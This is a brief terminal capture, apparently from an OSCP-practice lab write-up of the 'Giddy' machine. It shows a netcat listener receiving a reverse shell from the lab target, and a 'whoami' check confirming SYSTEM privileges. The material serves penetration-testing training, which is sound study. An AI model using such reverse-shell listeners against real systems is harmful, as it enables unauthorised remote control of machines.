 ┌──(drasstrange㉿kali)-[~/OSCP_Prep/Lainkusanagi_List/Windows/Giddy]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.104] 49888
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>